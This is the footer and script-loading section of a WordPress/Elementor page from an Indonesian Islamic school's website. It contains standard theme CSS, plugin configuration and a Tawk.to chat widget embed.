								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696aa0377f2ec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8da44ab12a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10318,"title":"Prestasi%20Akhir%20Semester%201%2C%202022%2F2023%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/12\/SMP4.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"1fd8741b6a","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
